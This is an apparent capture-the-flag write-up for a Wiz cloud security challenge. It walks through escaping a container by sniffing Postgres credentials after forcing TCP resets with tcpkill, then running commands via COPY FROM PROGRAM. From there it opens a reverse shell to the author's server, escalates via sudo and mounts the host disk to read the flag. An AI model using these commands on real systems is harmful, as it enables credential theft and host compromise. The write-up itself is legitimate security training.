Wiz Cloud Security Championship July 2025

Table of Contents

Introduction

The August challenge has been released, so here is my write-up for July.

Contain Me If You Can

Once again, we have a terminal and a couple of messages. The challenge description is:

You've found yourself in a containerized environment.

To get the flag, you must move laterally and escape your container. Can you do it?

The flag is placed at /flag on the host's file system.

Good luck!

Within the terminal:

Loading...

Creating containers...

Starting services... done

The flag is placed at /flag on the host's file system. Good luck!

OK, so we need to breakout of the container. Let’s start investigating the container and get our bearings.

root@8854e1232dcd:/# ps aux

USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND

root 1 0.0 0.1 2696 1020 ? Ss 09:56 0:00 sleep infinity

root 6 0.0 0.3 4588 3936 pts/0 Ss 09:56 0:00 bash

root 15 0.0 0.3 7888 3852 pts/0 R+ 09:58 0:00 ps aux

root@8854e1232dcd:/# mount

overlay on / type overlay (rw,relatime,lowerdir=/var/lib/docker/overlay2/l/M5PDUUDG4MA3YDHF4MGA5RKEXN:/var/lib/docker/overlay2/l/PUDUWBLOUV4KDA226EAPOCLY7U:/var/lib/docker/overlay2/l/DADW4QRM2QMV7JYQKZLCFHSXW3:/var/lib/docker/overlay2/l/FJGPNHG4APZTCSAAQUZTLVUW2O,upperdir=/var/lib/docker/overlay2/1fc07caa25330d59533ba19cd1a9e8ff8aaadd5bc3bf85c1d5a2b988b00dbb79/diff,workdir=/var/lib/docker/overlay2/1fc07caa25330d59533ba19cd1a9e8ff8aaadd5bc3bf85c1d5a2b988b00dbb79/work)

proc on /proc type proc (rw,nosuid,nodev,noexec,relatime)

tmpfs on /dev type tmpfs (rw,nosuid,size=65536k,mode=755)

devpts on /dev/pts type devpts (rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666)

sysfs on /sys type sysfs (ro,nosuid,nodev,noexec,relatime)

cgroup on /sys/fs/cgroup type cgroup2 (ro,nosuid,nodev,noexec,relatime)

mqueue on /dev/mqueue type mqueue (rw,nosuid,nodev,noexec,relatime)

shm on /dev/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k)

/dev/vdb on /etc/resolv.conf type ext4 (rw,relatime)

/dev/vdb on /etc/hostname type ext4 (rw,relatime)

/dev/vdb on /etc/hosts type ext4 (rw,relatime)

proc on /proc/bus type proc (ro,nosuid,nodev,noexec,relatime)

proc on /proc/fs type proc (ro,nosuid,nodev,noexec,relatime)

proc on /proc/irq type proc (ro,nosuid,nodev,noexec,relatime)

proc on /proc/sys type proc (ro,nosuid,nodev,noexec,relatime)

proc on /proc/sysrq-trigger type proc (ro,nosuid,nodev,noexec,relatime)

tmpfs on /proc/acpi type tmpfs (ro,relatime)

tmpfs on /proc/kcore type tmpfs (rw,nosuid,size=65536k,mode=755)

tmpfs on /proc/keys type tmpfs (rw,nosuid,size=65536k,mode=755)

tmpfs on /proc/timer_list type tmpfs (rw,nosuid,size=65536k,mode=755)

tmpfs on /proc/scsi type tmpfs (ro,relatime)

tmpfs on /sys/firmware type tmpfs (ro,relatime)

root@8854e1232dcd:~# grep -ri capeff /proc/self/status

CapEff: 00000000a80425fb

$ capsh --decode=0x00000000a80425fb

0x00000000a80425fb=cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap

[..SNIP..]

Nothing immediately springs to mind so far. Maybe in the network? I spend a bit of time investigating the network, identifying routes, looking for listening ports, etc.



The main thing I note, there is a DB on 172.19.0.2 and there looks to be network connectivity from our container to what looks to be the postgres database based of netstat. Let’s confirm that with tcpdump.

root@8854e1232dcd:~# tcpdump -i any -A -s0

tcpdump: data link type LINUX_SLL2

tcpdump: verbose output suppressed, use -v[v]... for full protocol decode

listening on any, link-type LINUX_SLL2 (Linux cooked v2), snapshot length 262144 bytes

10:06:32.260329 eth0 Out IP 8854e1232dcd.49340 > postgres_db.user_db_network.postgresql: Flags [.], ack 137488650, win 501, options [nop,nop,TS val 3368586412 ecr 1800431535], length 0

E..4r>@...1Z...........87..-.1.

....XR.....

....kPg.

10:06:32.260448 eth0 In IP postgres_db.user_db_network.postgresql > 8854e1232dcd.49340: Flags [.], ack 1, win 509, options [nop,nop,TS val 1800436655 ecr 3368576134], length 0

E..4..@..............8...1.

7.......XR.....

kP{...d.

Let’s grab a larger dump, and export it to open in Wireshark. I export the capture from the container by netcating the file to one of my servers from where I can easily fetch it.

It looks to be a regular query of SELECT now(). The target being the database seen in the scans.

Trying to access the database, I get blocked by not knowing the credentials. Clearly the process communicating has the credentials. It looks to be coming from another container sharing our network namespace. Unfortunately, I can’t see an immediate way to access that process to get its credentials.

For a while, I start thinking about hijacking the existing TCP connection. Scripting something up in Scapy to start sending out raw TCP packets that would be within the existing stream before realising that might not work. One reason being I didn’t want to do coding in the web terminal, it’s just not ideal for it.

Next thought - Could I reset the TCP connection by sending a RST packet and force the process to re-authenticate? After some Googling, I find tcpkill which basically does that, and is installed in the container. I am probably on the correct path here. Looking at its options, I need to specify a tcpdump expression to specify the connection.

Let’s start a tcpdump running in the background, and then just start killing things.

root@8854e1232dcd:~# tcpdump -i any -A -s0 -w output.pcap &

[1] 240

tcpdump: data link type LINUX_SLL2

tcpdump: listening on any, link-type LINUX_SLL2 (Linux cooked v2), snapshot length 262144 bytes

root@8854e1232dcd:~# tcpkill -i eth0 port 5432

tcpkill: listening on eth0 [port 5432]

172.19.0.3:49340 > 172.19.0.2:5432: R 137493538:137493538(0) win 0

172.19.0.3:49340 > 172.19.0.2:5432: R 137494039:137494039(0) win 0

172.19.0.3:49340 > 172.19.0.2:5432: R 137495041:137495041(0) win 0

172.19.0.2:5432 > 172.19.0.3:49340: R 937287491:937287491(0) win 0

172.19.0.2:5432 > 172.19.0.3:49340: R 937288000:937288000(0) win 0

172.19.0.2:5432 > 172.19.0.3:49340: R 937289018:937289018(0) win 0

I assume those are connections it’s killed? Let’s stop the tcpkill and give it some time and then export the capture again.





Success! We have forced the re-authentication.

We now have all the details needed to connect.

root@8854e1232dcd:~# psql -h 172.19.0.2 -U user mydatabase

Password for user user:

psql (16.9 (Ubuntu 16.9-0ubuntu0.24.04.1), server 16.8)

Type "help" for help.

mydatabase=# \dt

Did not find any relations.

And we’re in. No obvious tables though.

mydatabase=# \du

user | Superuser, Create role, Create DB, Replication, Bypass RLS

We are a super user though. So we should have enough permissions for command execution. There is a PROGRAM parameter in PSQL that can allow for command execution. Let’s try it.

mydatabase=# CREATE TABLE exec(output text);

CREATE TABLE

mydatabase=# COPY exec FROM PROGRAM 'id';

COPY 1

mydatabase=# SELECT * FROM exec;

uid=70(postgres) gid=70(postgres) groups=10(wheel),70(postgres)

Nice. Let’s establish a quick reverse shell. I do not want to be doing this via postgres if I can avoid it.

$ nc -nlvp 8080

Listening on 0.0.0.0 8080

Connection received on 104.196.223.153 45661

id

id

uid=70(postgres) gid=70(postgres) groups=10(wheel),70(postgres)

Now it should be easier to enumerate the container.

sudo -l

Matching Defaults entries for postgres on 032c93ff87db:

secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

Runas and Command-specific defaults for postgres:

Defaults!/usr/sbin/visudo env_keep+="SUDO_EDITOR EDITOR VISUAL"

User postgres may run the following commands on 032c93ff87db:

(ALL) NOPASSWD: ALL

Well… that’s convenient.

sudo -s

id

uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)

And we’re root xD

cat /proc/self/status | grep -i capeff

CapEff: 0000003fffffffff

$ capsh --decode=0x0000003fffffffff

0x0000003fffffffff=cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read

And now we have access to all of the capabilities.

ls /dev

autofs

core

cpu

cpu_dma_latency

[..SNIP..]

vcs

vcs1

vcsa

vcsa1

vcsu

vcsu1

vda

vdb

vsock

zero

I think this is a privileged container. We have all the capabilities, we have dev devices mounted in. Easiest way to breakout in these scenarios is to just mount the root filesystem. We can usually figure out which dev device this is through mount.

mount

Hmm.. no output.. weird. Nevermind, /proc/self/mounts will have the info.

cat /proc/self/mounts

overlay / overlay rw,relatime,lowerdir=/var/lib/docker/overlay2/l/2R7B77YGXIUTUU6CFKAG6CBKPF:/var/lib/docker/overlay2/l/6C7BHZRCDWZ3454X6WUDBC4VA3:/var/lib/docker/overlay2/l/GPAK4BP3IJZN7FYCUNOIKKKZKH:/var/lib/docker/overlay2/l/YIAP3A366SVVLLV4HLXEDDQGZ6:/var/lib/docker/overlay2/l/KELC6NF4ZWS62ACWOXK3JHTJ77:/var/lib/docker/overlay2/l/2ZWKPS4IS7UZNVTGUSUO6VVSKF:/var/lib/docker/overlay2/l/G463JY3WEGNDKXLE4MYMN3V4LM:/var/lib/docker/overlay2/l/44REHRNPNNUENIM5D2DYX56WQ7:/var/lib/docker/overlay2/l/2AKMBCWBVTU7JAYTSJ7BJQPK4F:/var/lib/docker/overlay2/l/3FZ5X2VXSI7KQPMBQZGVIAWG3L:/var/lib/docker/overlay2/l/BZYOU6HJPN4P6RB3KINYQMYAHD:/var/lib/docker/overlay2/l/NXVADRV4EMPSR4RA76Q67NFVGR:/var/lib/docker/overlay2/l/VNLLPOEQ24TES64LV5ZZQZUIUZ:/var/lib/docker/overlay2/l/JRT7LIV2MYQN2HVU5OFFT4X545:/var/lib/docker/overlay2/l/SXOS3YCN7CLBXC47EMW5SGBQQU:/var/lib/docker/overlay2/l/HNFHFFRXNB4SVKQ5REG7JK3HQH:/var/lib/docker/overlay2/l/MUGEU4KDHN3WW6ESMN7E5TZBLY:/var/lib/docker/overlay2/l/73ZNGFMKRC5B4JOBLHIGTFHGAS,upperdir=/var/lib/docker/overlay2/78e4be8056a8c3297ad2836b9b522e0ab363fd4fb9a26679c3330eb3a87819a8/diff,workdir=/var/lib/docker/overlay2/78e4be8056a8c3297ad2836b9b522e0ab363fd4fb9a26679c3330eb3a87819a8/work 0 0

proc /proc proc rw,nosuid,nodev,noexec,relatime 0 0

tmpfs /dev tmpfs rw,nosuid,size=65536k,mode=755 0 0

devpts /dev/pts devpts rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666 0 0

sysfs /sys sysfs rw,nosuid,nodev,noexec,relatime 0 0

cgroup /sys/fs/cgroup cgroup2 rw,nosuid,nodev,noexec,relatime 0 0

mqueue /dev/mqueue mqueue rw,nosuid,nodev,noexec,relatime 0 0

shm /dev/shm tmpfs rw,nosuid,nodev,noexec,relatime,size=65536k 0 0

/dev/vdb /etc/resolv.conf ext4 rw,relatime 0 0

/dev/vdb /etc/hostname ext4 rw,relatime 0 0

/dev/vdb /etc/hosts ext4 rw,relatime 0 0

/dev/vdb /var/lib/postgresql/data ext4 rw,relatime 0 0

Looks to be mounted from /dev/vdb, let’s mount that.

mount /dev/vdb /mnt

ls /mnt

buildkit

containerd

containers

image

lost+found

network

overlay2

plugins

runtimes

swarm

tmp

trust

volumes

Oh.. this doesn’t look to be the root filesystem, but a partition containing the /var/lib/docker/ folder. I wonder if its just different disks under the hood. vdb suggests it’s a second disk. I wonder if we need vda?

ls /dev/vda -l

brw------- 1 root root 254, 0 Aug 28 09:56 /dev/vda

It does exist. Let’s mount it and see what’s in it.

umount /mnt

mount /dev/vda /mnt

ls /mnt

bin

boot

dev

etc

flag

home

lib

lib32

lib64

libx32

lost+found

media

mnt

opt

overlay

proc

rom

root

run

sbin

srv

sys

tmp

usr

var

Excellent. We can now get the flag.

cat /mnt/flag

WIZ_CTF{how_the_tables_have_turned_guests_to_hosts}

There’s the flag, that is challenge 2 complete.

Talking to the Wiz folk afterwards, my final breakout wasn’t the intended solution, but the intention was to use core pattern. Ooops.